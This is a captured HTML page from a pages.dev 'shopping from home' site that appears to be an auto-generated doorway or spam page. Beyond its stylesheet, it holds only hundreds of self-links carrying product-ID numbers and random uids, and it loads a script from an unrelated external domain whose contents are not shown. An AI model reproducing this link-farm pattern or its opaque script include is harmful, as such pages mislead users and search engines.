

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zoberbrunnerbestprice.pages.dev/?pes=33017058010&uid=kbsnfgc3qE
body_size: 19942
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="zoberbrunnerbestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>zoberbrunnerbestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">zoberbrunnerbestprice.pages.dev</a></h1><p>zoberbrunnerbestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000549348857&uid=dkkbudxR3R">4000549348857</a></li>
<li><a href="/?pes=1005001875232249&uid=lIksVz4iYA">1005001875232249</a></li>
<li><a href="/?pes=4000040001229&uid=54V0WGHai8">4000040001229</a></li>
<li><a href="/?pes=1005002306755680&uid=a1IPucxzWl">1005002306755680</a></li>
<li><a href="/?pes=4000209186438&uid=8h91mwkbci">4000209186438</a></li>
<li><a href="/?pes=4000799226829&uid=JVjsUKPOnk">4000799226829</a></li>
<li><a href="/?pes=32952943464&uid=vhtvISVkGS">32952943464</a></li>
<li><a href="/?pes=4001085391944&uid=T5ITlv32to">4001085391944</a></li>
<li><a href="/?pes=32832327135&uid=kkbFWSG1n8">32832327135</a></li>
<li><a href="/?pes=1005001682702311&uid=cSbYWvA5DN">1005001682702311</a></li>
<li><a href="/?pes=1005001704063684&uid=S842L0u9GI">1005001704063684</a></li>
<li><a href="/?pes=32985801612&uid=0oxx501az5">32985801612</a></li>
<li><a href="/?pes=1005002356961931&uid=pzFmSOG7Ki">1005002356961931</a></li>
<li><a href="/?pes=4000903826379&uid=zahUdUzcEX">4000903826379</a></li>
<li><a href="/?pes=1005002488054048&uid=cX0uTVnBsl">1005002488054048</a></li>
<li><a href="/?pes=1005001352277084&uid=mfNgGLquZv">1005001352277084</a></li>
<li><a href="/?pes=32833986084&uid=I24oeLP9Rl">32833986084</a></li>
<li><a href="/?pes=4000489531499&uid=vxZQZ81IHW">4000489531499</a></li>
<li><a href="/?pes=1005001447167311&uid=odEhkvgm0E">1005001447167311</a></li>
<li><a href="/?pes=32682180411&uid=OxIruWiYJw">32682180411</a></li>
<li><a href="/?pes=32883931446&uid=pKD9G1sLw1">32883931446</a></li>
<li><a href="/?pes=1005001368913251&uid=y8sxgLO8WI">1005001368913251</a></li>
<li><a href="/?pes=4001122760119&uid=MjzIrVJ95v">4001122760119</a></li>
<li><a href="/?pes=1005002555808294&uid=rotvqLpbxI">1005002555808294</a></li>
<li><a href="/?pes=32994164697&uid=rSq6VD09Ry">32994164697</a></li>
<li><a href="/?pes=32970878574&uid=Ey9jxEHb21">32970878574</a></li>
<li><a href="/?pes=1005001923294563&uid=rZPFLxySHK">1005001923294563</a></li>
<li><a href="/?pes=4000607453431&uid=OGEQ4bH0kM">4000607453431</a></li>
<li><a href="/?pes=934543089&uid=Icy8lfotJ6">934543089</a></li>
<li><a href="/?pes=1005001839269094&uid=LYj4gobf6K">1005001839269094</a></li>
<li><a href="/?pes=1005001267463256&uid=yf6nv9t24t">1005001267463256</a></li>
<li><a href="/?pes=1005001651876024&uid=n9He8GJ5Y6">1005001651876024</a></li>
<li><a href="/?pes=4000679845865&uid=0D6lag7Lzc">4000679845865</a></li>
<li><a href="/?pes=1005001445173587&uid=NpASQa7iwk">1005001445173587</a></li>
<li><a href="/?pes=1005001721021314&uid=r0ilNQLsMf">1005001721021314</a></li>
<li><a href="/?pes=1005002277664106&uid=FXggarasN2">1005002277664106</a></li>
<li><a href="/?pes=4001125556622&uid=8tpaNuOuux">4001125556622</a></li>
<li><a href="/?pes=4000120319850&uid=FKAriEygzb">4000120319850</a></li>
<li><a href="/?pes=1005001505339984&uid=dA3hgSlEfo">1005001505339984</a></li>
<li><a href="/?pes=1005001412666940&uid=Z88EaNDDok">1005001412666940</a></li>
<li><a href="/?pes=4001279162236&uid=DCq5A2M7Mr">4001279162236</a></li>
<li><a href="/?pes=4001332788004&uid=b8WESX1cVd">4001332788004</a></li>
<li><a href="/?pes=1005001889400778&uid=O9KnWp2vdS">1005001889400778</a></li>
<li><a href="/?pes=4001241427385&uid=2FfZ3ytl3R">4001241427385</a></li>
<li><a href="/?pes=4000748343215&uid=j5NowxLX9Q">4000748343215</a></li>
<li><a href="/?pes=32464839738&uid=ZeBIL6oE07">32464839738</a></li>
<li><a href="/?pes=1005001599760893&uid=fa4tNZOjNM">1005001599760893</a></li>
<li><a href="/?pes=32920654763&uid=4KfzgJrNLF">32920654763</a></li>
<li><a href="/?pes=4000962444049&uid=r0SZFg6lpS">4000962444049</a></li>
<li><a href="/?pes=4000729776767&uid=RvcCU2tNO7">4000729776767</a></li>
<li><a href="/?pes=32959938663&uid=ZZMqwp0Xfm">32959938663</a></li>
<li><a href="/?pes=4000113833844&uid=5SYD5vEKga">4000113833844</a></li>
<li><a href="/?pes=32858714735&uid=9swLPCa4t9">32858714735</a></li>
<li><a href="/?pes=4001165658658&uid=j04qGDSPgB">4001165658658</a></li>
<li><a href="/?pes=1005001474972160&uid=Yxs3R8oJue">1005001474972160</a></li>
<li><a href="/?pes=1005002096524699&uid=BDUSgpd8oo">1005002096524699</a></li>
<li><a href="/?pes=4000776727810&uid=woNwBNf7Rz">4000776727810</a></li>
<li><a href="/?pes=33019004013&uid=TpQ9dltH5M">33019004013</a></li>
<li><a href="/?pes=32961697059&uid=8SNgcpuL9N">32961697059</a></li>
<li><a href="/?pes=32433896197&uid=UVF4pcj6xC">32433896197</a></li>
<li><a href="/?pes=4000939833120&uid=c8ic3g1tx0">4000939833120</a></li>
<li><a href="/?pes=4000075937452&uid=e4TgFiGWX6">4000075937452</a></li>
<li><a href="/?pes=1005002094852192&uid=pA4VVxKDho">1005002094852192</a></li>
<li><a href="/?pes=1005001316582152&uid=nATzX7rjNE">1005001316582152</a></li>
<li><a href="/?pes=1005001495183193&uid=bDHjelVJNC">1005001495183193</a></li>
<li><a href="/?pes=32952768871&uid=LvrtsebMKF">32952768871</a></li>
<li><a href="/?pes=4000512344238&uid=05r3YaiTsV">4000512344238</a></li>
<li><a href="/?pes=1005001356280959&uid=1nfXvaB5LZ">1005001356280959</a></li>
<li><a href="/?pes=4000084510681&uid=hRybPDpsiN">4000084510681</a></li>
<li><a href="/?pes=1005002342310080&uid=UgefQAJS0c">1005002342310080</a></li>
<li><a href="/?pes=32825324380&uid=vb60Fnqz6g">32825324380</a></li>
<li><a href="/?pes=1005002553811353&uid=gQhuOeZgAX">1005002553811353</a></li>
<li><a href="/?pes=32785690167&uid=HbqSKPVJox">32785690167</a></li>
<li><a href="/?pes=1005002129332328&uid=ANVPJvh8uK">1005002129332328</a></li>
<li><a href="/?pes=1005001324628648&uid=GMgersqTYY">1005001324628648</a></li>
<li><a href="/?pes=4001294551183&uid=Nk836tOUta">4001294551183</a></li>
<li><a href="/?pes=1005001700572021&uid=oe2WOIKlCO">1005001700572021</a></li>
<li><a href="/?pes=1005001850808218&uid=EpPNHhqqH7">1005001850808218</a></li>
<li><a href="/?pes=1005002461623618&uid=6ehy8FF9rQ">1005002461623618</a></li>
<li><a href="/?pes=4001153932282&uid=DqHdKwhpFy">4001153932282</a></li>
<li><a href="/?pes=4000468868208&uid=R3fRFMNAdr">4000468868208</a></li>
<li><a href="/?pes=1005001447828897&uid=TxZ0BDDJui">1005001447828897</a></li>
<li><a href="/?pes=4000437793681&uid=3aEtOSRQ4W">4000437793681</a></li>
<li><a href="/?pes=4000380849682&uid=WQUkX4Lqrb">4000380849682</a></li>
<li><a href="/?pes=4000709812200&uid=v9g1DfwgLB">4000709812200</a></li>
<li><a href="/?pes=4000597074736&uid=igV4nWAYOf">4000597074736</a></li>
<li><a href="/?pes=32848555893&uid=k5MEEiTdmr">32848555893</a></li>
<li><a href="/?pes=1005001875110198&uid=lIsA3kHreF">1005001875110198</a></li>
<li><a href="/?pes=1005002344495972&uid=Y3gPAx0OsP">1005002344495972</a></li>
<li><a href="/?pes=4001143626715&uid=BY572L35OU">4001143626715</a></li>
<li><a href="/?pes=1005002739881585&uid=gV3VbVvYSE">1005002739881585</a></li>
<li><a href="/?pes=4001019159470&uid=HexUn8dOTZ">4001019159470</a></li>
<li><a href="/?pes=1005002677982251&uid=3nsIYoOZSq">1005002677982251</a></li>
<li><a href="/?pes=4001244575258&uid=5oyvKWehsB">4001244575258</a></li>
<li><a href="/?pes=4001057699085&uid=Q8k53xqfPq">4001057699085</a></li>
<li><a href="/?pes=32500612875&uid=hAFVYu3Oge">32500612875</a></li>
<li><a href="/?pes=4000224190750&uid=IAbUKH5Jfu">4000224190750</a></li>
<li><a href="/?pes=1005001302485037&uid=1WatG6GHsC">1005001302485037</a></li>
<li><a href="/?pes=1005002074355796&uid=v9pY5PImRW">1005002074355796</a></li>
<li><a href="/?pes=1000006719615&uid=llscdUbVHJ">1000006719615</a></li>
<li><a href="/?pes=32979936799&uid=jNClqkalMe">32979936799</a></li>
<li><a href="/?pes=1005001679897067&uid=fdCJ36vAT3">1005001679897067</a></li>
<li><a href="/?pes=32965814107&uid=VzvBSquHyH">32965814107</a></li>
<li><a href="/?pes=4001333644472&uid=pf7JDzcHNr">4001333644472</a></li>
<li><a href="/?pes=32994070220&uid=lieZ0Ey6Hg">32994070220</a></li>
<li><a href="/?pes=32870244894&uid=tWFj3YYoSx">32870244894</a></li>
<li><a href="/?pes=32819218156&uid=TI9lzSqoia">32819218156</a></li>
<li><a href="/?pes=1005002018853071&uid=APEgcHtPOG">1005002018853071</a></li>
<li><a href="/?pes=4000808367710&uid=hsAeICCwTy">4000808367710</a></li>
<li><a href="/?pes=32796169366&uid=fgcfgltJca">32796169366</a></li>
<li><a href="/?pes=4001186634672&uid=f1iYndeDYS">4001186634672</a></li>
<li><a href="/?pes=1005002016857466&uid=H2m2MxiaEc">1005002016857466</a></li>
<li><a href="/?pes=10000170903881&uid=YjHiDF5t8I">10000170903881</a></li>
<li><a href="/?pes=32989208148&uid=OumeSJlPQ5">32989208148</a></li>
<li><a href="/?pes=32866483433&uid=BuYuOuFdTe">32866483433</a></li>
<li><a href="/?pes=4000628661914&uid=CneZf62wgE">4000628661914</a></li>
<li><a href="/?pes=4000840623604&uid=X2j8BAMt7b">4000840623604</a></li>
<li><a href="/?pes=1005001320689914&uid=rD812BCNhi">1005001320689914</a></li>
<li><a href="/?pes=1005002440100654&uid=yHX6NQWV6G">1005002440100654</a></li>
<li><a href="/?pes=1005002511538400&uid=MZq4ULLbZN">1005002511538400</a></li>
<li><a href="/?pes=4001297197713&uid=KYbiy8zgOB">4001297197713</a></li>
<li><a href="/?pes=1005001380797975&uid=aESZiin8eg">1005001380797975</a></li>
<li><a href="/?pes=4000848670365&uid=EFzojM992m">4000848670365</a></li>
<li><a href="/?pes=1005001842833022&uid=pPvelDKK17">1005001842833022</a></li>
<li><a href="/?pes=1005001996093038&uid=LDcEF7u7yb">1005001996093038</a></li>
<li><a href="/?pes=4000199670265&uid=wGyroZEqlV">4000199670265</a></li>
<li><a href="/?pes=1005001714610157&uid=DGsAqPvq65">1005001714610157</a></li>
<li><a href="/?pes=4000701743479&uid=Otzr7zQ2FG">4000701743479</a></li>
<li><a href="/?pes=33042181141&uid=FvsOH9qRLV">33042181141</a></li>
<li><a href="/?pes=4000708492080&uid=hPw8Kxlz5A">4000708492080</a></li>
<li><a href="/?pes=1005001582151342&uid=uNKmgsexXq">1005001582151342</a></li>
<li><a href="/?pes=4000211815978&uid=7UC98UMt3b">4000211815978</a></li>
<li><a href="/?pes=32996937896&uid=Dx7TVwOR2A">32996937896</a></li>
<li><a href="/?pes=32962010620&uid=yq2sFOuP4J">32962010620</a></li>
<li><a href="/?pes=1005001885514160&uid=LHfgT8FWzp">1005001885514160</a></li>
<li><a href="/?pes=1005001627706168&uid=ShoxrNlPgR">1005001627706168</a></li>
<li><a href="/?pes=32778882742&uid=uOuAQDt5zU">32778882742</a></li>
<li><a href="/?pes=4000054307222&uid=r842iitBSd">4000054307222</a></li>
<li><a href="/?pes=4001242979372&uid=EUkEAQOlZh">4001242979372</a></li>
<li><a href="/?pes=1005002753923358&uid=rr3kXm6RA8">1005002753923358</a></li>
<li><a href="/?pes=32851579399&uid=dnmbffqLH6">32851579399</a></li>
<li><a href="/?pes=32951178558&uid=irzAdzcm4v">32951178558</a></li>
<li><a href="/?pes=4001001099577&uid=wXsyC4PDJx">4001001099577</a></li>
<li><a href="/?pes=1005001501505487&uid=IyTcSPlvk7">1005001501505487</a></li>
<li><a href="/?pes=1005001518683927&uid=XuosLyAM0N">1005001518683927</a></li>
<li><a href="/?pes=4000185877970&uid=VWH6tlBIZ7">4000185877970</a></li>
<li><a href="/?pes=32975104391&uid=LFl4OePg40">32975104391</a></li>
<li><a href="/?pes=4001264636591&uid=WBtyGS1K53">4001264636591</a></li>
<li><a href="/?pes=33027561739&uid=B8MKci1EkM">33027561739</a></li>
<li><a href="/?pes=32865319079&uid=2WBsmVt4qG">32865319079</a></li>
<li><a href="/?pes=1005001725685066&uid=Xb6Ikme3h4">1005001725685066</a></li>
<li><a href="/?pes=1005002060869029&uid=GebSjGnRp9">1005002060869029</a></li>
<li><a href="/?pes=1005002527015964&uid=0nmjILOZPD">1005002527015964</a></li>
<li><a href="/?pes=32982809712&uid=5T5eaSOGOE">32982809712</a></li>
<li><a href="/?pes=1005002101027380&uid=Jdk1wM3WL8">1005002101027380</a></li>
<li><a href="/?pes=33010963276&uid=wg0756fRNj">33010963276</a></li>
<li><a href="/?pes=1005001319075777&uid=yIvfMfMf6t">1005001319075777</a></li>
<li><a href="/?pes=4000236049573&uid=55oSnkZfUp">4000236049573</a></li>
<li><a href="/?pes=32987777271&uid=xzSh6t6dSi">32987777271</a></li>
<li><a href="/?pes=1005002179620107&uid=nhptHYpZCM">1005002179620107</a></li>
<li><a href="/?pes=33013446575&uid=UbcpJDTJTn">33013446575</a></li>
<li><a href="/?pes=4001197447064&uid=qHPRahRhke">4001197447064</a></li>
<li><a href="/?pes=4000636370347&uid=nzcIDJXdkC">4000636370347</a></li>
<li><a href="/?pes=32705141023&uid=bB0bqzYIkX">32705141023</a></li>
<li><a href="/?pes=4000431651555&uid=xx7NwbQLPD">4000431651555</a></li>
<li><a href="/?pes=4000344535637&uid=xxf5dQY0ob">4000344535637</a></li>
<li><a href="/?pes=1005002281180561&uid=ow7qRFwUMb">1005002281180561</a></li>
<li><a href="/?pes=32867266228&uid=fVzkaD5y5g">32867266228</a></li>
<li><a href="/?pes=32623491781&uid=ZJEP6qzP38">32623491781</a></li>
<li><a href="/?pes=4000241351878&uid=patO4axvhS">4000241351878</a></li>
<li><a href="/?pes=33000063330&uid=lSboMCHXn2">33000063330</a></li>
<li><a href="/?pes=1005002009727114&uid=UWyIorO2jc">1005002009727114</a></li>
<li><a href="/?pes=1005001877900103&uid=M51CehnYz5">1005001877900103</a></li>
<li><a href="/?pes=4000668009475&uid=7eb5wVlJKe">4000668009475</a></li>
<li><a href="/?pes=1005001570674694&uid=HsbnTIMI0L">1005001570674694</a></li>
<li><a href="/?pes=4001108406835&uid=6E7dvW4OQV">4001108406835</a></li>
<li><a href="/?pes=4001219822133&uid=NFrfghrOMe">4001219822133</a></li>
<li><a href="/?pes=4001108014016&uid=zYEYJNSMKT">4001108014016</a></li>
<li><a href="/?pes=1005002505303455&uid=P2HcBA3wym">1005002505303455</a></li>
<li><a href="/?pes=4001294160490&uid=V9NthoJPNO">4001294160490</a></li>
<li><a href="/?pes=1005001727089701&uid=5cY8mvSvU3">1005001727089701</a></li>
<li><a href="/?pes=1005001949654580&uid=ruDl7NYLNW">1005001949654580</a></li>
<li><a href="/?pes=4001146643608&uid=ZtWsejLhzm">4001146643608</a></li>
<li><a href="/?pes=32853738374&uid=8Iv0U5TRFx">32853738374</a></li>
<li><a href="/?pes=1005001329052537&uid=u2oek4kRQm">1005001329052537</a></li>
<li><a href="/?pes=1005001547755300&uid=FVV0NV9tBP">1005001547755300</a></li>
<li><a href="/?pes=32794713021&uid=PhHiylW9J8">32794713021</a></li>
<li><a href="/?pes=33033146978&uid=03kc6hW6b5">33033146978</a></li>
<li><a href="/?pes=1005001664595648&uid=Gmz7Okn0Nv">1005001664595648</a></li>
<li><a href="/?pes=1005001781495610&uid=SG1VlpWXGx">1005001781495610</a></li>
<li><a href="/?pes=1005002637111154&uid=faGrMLElT8">1005002637111154</a></li>
<li><a href="/?pes=32844080029&uid=W7pHvn8cnd">32844080029</a></li>
<li><a href="/?pes=1005001475127609&uid=BjAzFgC5L1">1005001475127609</a></li>
<li><a href="/?pes=32948791532&uid=l7kpYiTkan">32948791532</a></li>
<li><a href="/?pes=32945129655&uid=mur8G9QTAf">32945129655</a></li>
<li><a href="/?pes=4000851825646&uid=v9g4NOcWxS">4000851825646</a></li>
<li><a href="/?pes=4001141866564&uid=mPdFT9TdWC">4001141866564</a></li>
<li><a href="/?pes=1005001902652401&uid=jRn5TCbkzI">1005001902652401</a></li>
<li><a href="/?pes=1005001334148046&uid=QB0ZgARjUJ">1005001334148046</a></li>
<li><a href="/?pes=1005002023344609&uid=BSf5zyPIYR">1005002023344609</a></li>
<li><a href="/?pes=1005001463150585&uid=5BCymiK0fv">1005001463150585</a></li>
<li><a href="/?pes=1005001780044332&uid=UTfbg6AU7K">1005001780044332</a></li>
<li><a href="/?pes=4001222954724&uid=DavcJEFC4Q">4001222954724</a></li>
<li><a href="/?pes=1005001972510449&uid=MgeA5v20On">1005001972510449</a></li>
<li><a href="/?pes=4000065219039&uid=VjGthOlXEY">4000065219039</a></li>
<li><a href="/?pes=32591625516&uid=y7B0iNKjRW">32591625516</a></li>
<li><a href="/?pes=1005001383705531&uid=rKObqpW5ep">1005001383705531</a></li>
<li><a href="/?pes=32343685267&uid=RYVDOCTQtl">32343685267</a></li>
<li><a href="/?pes=1005002235599309&uid=haLwUSENBK">1005002235599309</a></li>
<li><a href="/?pes=1005001456262427&uid=o6orY3U0VE">1005001456262427</a></li>
<li><a href="/?pes=4000960544419&uid=BUBii0V8Ru">4000960544419</a></li>
<li><a href="/?pes=1005002172859566&uid=f5AjK5bua5">1005002172859566</a></li>
<li><a href="/?pes=1005002139649819&uid=bPU4cLp0gF">1005002139649819</a></li>
<li><a href="/?pes=1005001885541284&uid=0pgl6kNwhs">1005001885541284</a></li>
<li><a href="/?pes=1005001592482165&uid=WtCNsO71Hx">1005001592482165</a></li>
<li><a href="/?pes=33018182267&uid=jpuNlAmV1g">33018182267</a></li>
<li><a href="/?pes=4000989439010&uid=G2HLKv8n1j">4000989439010</a></li>
<li><a href="/?pes=4000484181146&uid=NMfwJQxQW9">4000484181146</a></li>
<li><a href="/?pes=1005002645461141&uid=KKzOW7FuQO">1005002645461141</a></li>
<li><a href="/?pes=4000580789974&uid=BUbNBJQVtl">4000580789974</a></li>
<li><a href="/?pes=10000349509983&uid=6rtUw2mo0R">10000349509983</a></li>
<li><a href="/?pes=1005001579804890&uid=HtqUeZ4PxK">1005001579804890</a></li>
<li><a href="/?pes=1005001994188941&uid=WoVATvgt8f">1005001994188941</a></li>
<li><a href="/?pes=1005002366002376&uid=6Ys0vLSvwK">1005002366002376</a></li>
<li><a href="/?pes=1005002744613467&uid=r9pf657oml">1005002744613467</a></li>
<li><a href="/?pes=4000630454495&uid=LQU4JZFrJo">4000630454495</a></li>
<li><a href="/?pes=32806963332&uid=jcZhdpAasG">32806963332</a></li>
<li><a href="/?pes=4000988988872&uid=OCgpAmiwee">4000988988872</a></li>
<li><a href="/?pes=1005002105741017&uid=GgUS6kkakD">1005002105741017</a></li>
<li><a href="/?pes=4000812721779&uid=GwfTCZGz4j">4000812721779</a></li>
<li><a href="/?pes=1005002352704407&uid=NPvrxQv3Et">1005002352704407</a></li>
<li><a href="/?pes=4000959734510&uid=wxsNp67he9">4000959734510</a></li>
<li><a href="/?pes=10000328951582&uid=xIpHOeFdnS">10000328951582</a></li>
<li><a href="/?pes=32799158731&uid=M7SEKwyZai">32799158731</a></li>
<li><a href="/?pes=4000386040721&uid=ouxmq9glTg">4000386040721</a></li>
<li><a href="/?pes=1005002234356677&uid=9rVxLcuv7j">1005002234356677</a></li>
<li><a href="/?pes=1005001590519504&uid=wEF0XR69Hg">1005001590519504</a></li>
<li><a href="/?pes=4000859221020&uid=TIut2zUvlL">4000859221020</a></li>
<li><a href="/?pes=4000609379148&uid=76YpMaHgxl">4000609379148</a></li>
<li><a href="/?pes=4001150030566&uid=5Bdp3frukn">4001150030566</a></li>
<li><a href="/?pes=4000007457154&uid=0s9pBwMU2t">4000007457154</a></li>
<li><a href="/?pes=4000015739194&uid=WnUdw8AjTL">4000015739194</a></li>
<li><a href="/?pes=1005002533869320&uid=xwYbs3xrJJ">1005002533869320</a></li>
<li><a href="/?pes=32808691118&uid=uVHSe1o8FH">32808691118</a></li>
<li><a href="/?pes=33027773789&uid=0pBML7hgUy">33027773789</a></li>
<li><a href="/?pes=4000262431386&uid=qA4lAWxH35">4000262431386</a></li>
<li><a href="/?pes=1005002402351266&uid=sne7z5JQKe">1005002402351266</a></li>
<li><a href="/?pes=32876470575&uid=VvEEJjAIoH">32876470575</a></li>
<li><a href="/?pes=1005001867922731&uid=UG0zwWnm8J">1005001867922731</a></li>
<li><a href="/?pes=1005001718797296&uid=nzXhCsxW4T">1005001718797296</a></li>
<li><a href="/?pes=1005001288000308&uid=fjUg8lAvN2">1005001288000308</a></li>
<li><a href="/?pes=1005001758489640&uid=pEjFX1j0K8">1005001758489640</a></li>
<li><a href="/?pes=1005001722255959&uid=p5JbUTonBy">1005001722255959</a></li>
<li><a href="/?pes=4000544338176&uid=cv42hCMVzI">4000544338176</a></li>
<li><a href="/?pes=1005002018280530&uid=dDfuj8Ywpp">1005002018280530</a></li>
<li><a href="/?pes=4000979036745&uid=sukvGcdvRS">4000979036745</a></li>
<li><a href="/?pes=1005001430031350&uid=gkPPBMANEY">1005001430031350</a></li>
<li><a href="/?pes=4001192476929&uid=8bfjrGckV9">4001192476929</a></li>
<li><a href="/?pes=1005002021882787&uid=whmRwc2t8o">1005002021882787</a></li>
<li><a href="/?pes=1005001666843578&uid=sY3U0VDwFV">1005001666843578</a></li>
<li><a href="/?pes=1005001961069389&uid=rkY6nO4hTA">1005001961069389</a></li>
<li><a href="/?pes=1005001815280854&uid=h18Cwa0QhB">1005001815280854</a></li>
<li><a href="/?pes=1005002133522571&uid=dsrJ3IUhaR">1005002133522571</a></li>
<li><a href="/?pes=1005002080645722&uid=slCyfCoTCN">1005002080645722</a></li>
<li><a href="/?pes=4000282540068&uid=4EDrJ0jWrC">4000282540068</a></li>
<li><a href="/?pes=1005001627959533&uid=JhgyKg8TBW">1005001627959533</a></li>
<li><a href="/?pes=32977359237&uid=rNIHDWok2q">32977359237</a></li>
<li><a href="/?pes=32836031126&uid=zpgjkrxEBZ">32836031126</a></li>
<li><a href="/?pes=33047948818&uid=xOobFksSj0">33047948818</a></li>
<li><a href="/?pes=32895700653&uid=v3OnIg0Uwv">32895700653</a></li>
<li><a href="/?pes=4001230089683&uid=WiYOPoByC9">4001230089683</a></li>
<li><a href="/?pes=4001197003535&uid=krgldTG94u">4001197003535</a></li>
<li><a href="/?pes=1005002121335888&uid=ndX7CCxjcy">1005002121335888</a></li>
<li><a href="/?pes=32880348586&uid=Hc1Hgh8XjD">32880348586</a></li>
<li><a href="/?pes=32999456005&uid=XoUlXyHLXO">32999456005</a></li>
<li><a href="/?pes=32508527050&uid=KAxRBs3B8b">32508527050</a></li>
<li><a href="/?pes=1005002114935504&uid=nvOknzsPkG">1005002114935504</a></li>
<li><a href="/?pes=32988100158&uid=J0w3aRxpEl">32988100158</a></li>
<li><a href="/?pes=1005001605518140&uid=ght1ww0bSn">1005001605518140</a></li>
<li><a href="/?pes=4000765843819&uid=NEtVUIVRhz">4000765843819</a></li>
<li><a href="/?pes=1005001445505938&uid=OYKcyhZmzH">1005001445505938</a></li>
<li><a href="/?pes=1005001562893145&uid=vgVJhwSfI6">1005001562893145</a></li>
<li><a href="/?pes=4000532711704&uid=KGdx42fuoN">4000532711704</a></li>
<li><a href="/?pes=1005002120360223&uid=p8dC9z2Rwb">1005002120360223</a></li>
<li><a href="/?pes=1005001476839705&uid=F7GqhLdAz3">1005001476839705</a></li>
<li><a href="/?pes=1005001894468413&uid=F76V3r4VP2">1005001894468413</a></li>
<li><a href="/?pes=4000162546247&uid=ZkhiQpZvbQ">4000162546247</a></li>
<li><a href="/?pes=32997924387&uid=YDfbQ82m8E">32997924387</a></li>
